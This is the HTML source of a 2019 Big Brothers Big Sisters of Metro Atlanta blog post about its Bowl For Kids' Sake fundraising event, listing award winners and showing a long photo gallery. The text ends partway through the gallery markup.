		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://bbbsatl.org/author/john-manganbbbsatl-org/"><span>John Mangan</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">May 10, 2019</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/" content="2019 Bowl For Kids&#8217; Sake &#8211; Corporate &#038; Community Bowl" /><meta itemprop="datePublished" content="2019-05-10" /><meta itemprop="dateModified" content="2019-08-12" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="BBBSATL"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://bbbsatl.org/author/john-manganbbbsatl-org/" /><meta itemprop="name" content="John Mangan" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-113.jpg" /><meta itemprop="width" content="1024" /><meta itemprop="height" content="683" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		
<p>On Saturday, April 27, Big Brothers Big Sisters of Metro Atlanta held the third and final event for our Bowl For Kids’ Sake 2019 campaign. This family-friendly event was the ideal setting for our corporate partners, supporters, Bigs &amp; Littles to celebrate their incredible fundraising efforts.  </p>



<p>Our Top Fundraising Team was KPMG. They brought over 70 participants to the event and raised more than $18,000! <br><br>We are grateful to all of our amazing sponsors! You enable us to help defend the potential of Metro Atlanta’s youth. <br><br>You can stand with us as a Defender of Potential by&nbsp;<a href="https://www.classy.org/give/224230/#!/donation/checkout">donating</a>&nbsp;today!</p>



<p><strong>2019 Bowl For Kids’ Sake – C&amp;C Bowl Award Winners</strong><br>Top Bowling Team – Jones &amp; Kolb<br>Top Fundraising Team – &#8220;All We Do is Pin&#8221; &#8211; KPMG<br>Top Fundraiser – Greg McLean<br>Team Spirit – Dekalb Alphas<br>Bowl-tastic Team Name – &#8220;Gutter Humiliation&#8221;</p>



<ul class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-007-1024x683.jpg"><img fetchpriority="high" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-007-1024x683.jpg" alt="" data-id="1607" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-007" class="wp-image-1607" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-007.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-007-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-007-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-008-1024x683.jpg"><img decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-008-1024x683.jpg" alt="" data-id="1608" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-008" class="wp-image-1608" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-008.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-008-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-008-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-009-1024x683.jpg"><img decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-009-1024x683.jpg" alt="" data-id="1609" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-009" class="wp-image-1609" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-009.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-009-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-009-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-011-683x1024.jpg"><img loading="lazy" decoding="async" width="683" height="1024" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-011-683x1024.jpg" alt="" data-id="1611" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-011" class="wp-image-1611" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-011.jpg 683w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-011-200x300.jpg 200w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-011-768x1152.jpg 768w" sizes="auto, (max-width: 683px) 100vw, 683px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-013-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-013-1024x683.jpg" alt="" data-id="1613" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-013" class="wp-image-1613" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-013.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-013-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-013-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-015-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-015-1024x683.jpg" alt="" data-id="1615" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-015" class="wp-image-1615" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-015.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-015-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-015-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-017-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-017-1024x683.jpg" alt="" data-id="1617" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-017" class="wp-image-1617" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-017.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-017-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-017-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-018-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-018-1024x683.jpg" alt="" data-id="1618" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-018" class="wp-image-1618" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-018.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-018-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-018-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-019-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-019-1024x683.jpg" alt="" data-id="1619" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-019" class="wp-image-1619" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-019.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-019-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-019-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-021-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-021-1024x683.jpg" alt="" data-id="1621" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-021" class="wp-image-1621" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-021.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-021-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-021-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-022-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-022-1024x683.jpg" alt="" data-id="1622" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-022" class="wp-image-1622" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-022.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-022-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-022-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-025-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-025-1024x683.jpg" alt="" data-id="1623" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-025" class="wp-image-1623" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-025.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-025-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-025-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-029-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-029-1024x683.jpg" alt="" data-id="1624" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-029" class="wp-image-1624" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-029.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-029-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-029-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-031-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-031-1024x683.jpg" alt="" data-id="1625" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-031" class="wp-image-1625" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-031.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-031-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-031-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-032-683x1024.jpg"><img loading="lazy" decoding="async" width="683" height="1024" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-032-683x1024.jpg" alt="" data-id="1626" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-032" class="wp-image-1626" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-032.jpg 683w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-032-200x300.jpg 200w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-032-768x1152.jpg 768w" sizes="auto, (max-width: 683px) 100vw, 683px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-037-683x1024.jpg"><img loading="lazy" decoding="async" width="683" height="1024" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-037-683x1024.jpg" alt="" data-id="1627" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-037" class="wp-image-1627" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-037.jpg 683w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-037-200x300.jpg 200w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-037-768x1152.jpg 768w" sizes="auto, (max-width: 683px) 100vw, 683px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-038-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-038-1024x683.jpg" alt="" data-id="1628" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-038" class="wp-image-1628" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-038.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-038-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-038-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-039-683x1024.jpg"><img loading="lazy" decoding="async" width="683" height="1024" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-039-683x1024.jpg" alt="" data-id="1629" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-039" class="wp-image-1629" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-039.jpg 683w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-039-200x300.jpg 200w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-039-768x1152.jpg 768w" sizes="auto, (max-width: 683px) 100vw, 683px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-043-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-043-1024x683.jpg" alt="" data-id="1630" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-043" class="wp-image-1630" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-043.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-043-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-043-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-044-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-044-1024x683.jpg" alt="" data-id="1631" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-044" class="wp-image-1631" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-044.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-044-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-044-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-045-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-045-1024x683.jpg" alt="" data-id="1632" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-045" class="wp-image-1632" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-045.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-045-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-045-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-046-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-046-1024x683.jpg" alt="" data-id="1633" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-046" class="wp-image-1633" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-046.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-046-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-046-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-048-683x1024.jpg"><img loading="lazy" decoding="async" width="683" height="1024" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-048-683x1024.jpg" alt="" data-id="1634" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-048" class="wp-image-1634" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-048.jpg 683w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-048-200x300.jpg 200w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-048-768x1152.jpg 768w" sizes="auto, (max-width: 683px) 100vw, 683px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-049-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-049-1024x683.jpg" alt="" data-id="1635" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-049" class="wp-image-1635" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-049.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-049-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-049-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-052-683x1024.jpg"><img loading="lazy" decoding="async" width="683" height="1024" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-052-683x1024.jpg" alt="" data-id="1636" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-052" class="wp-image-1636" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-052.jpg 683w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-052-200x300.jpg 200w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-052-768x1152.jpg 768w" sizes="auto, (max-width: 683px) 100vw, 683px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-056-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-056-1024x683.jpg" alt="" data-id="1637" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-056" class="wp-image-1637" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-056.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-056-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-056-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-058-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-058-1024x683.jpg" alt="" data-id="1638" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-058" class="wp-image-1638" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-058.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-058-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-058-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-063-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-063-1024x683.jpg" alt="" data-id="1640" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-063" class="wp-image-1640" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-063.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-063-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-063-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-065-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-065-1024x683.jpg" alt="" data-id="1641" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-065" class="wp-image-1641" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-065.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-065-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-065-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li 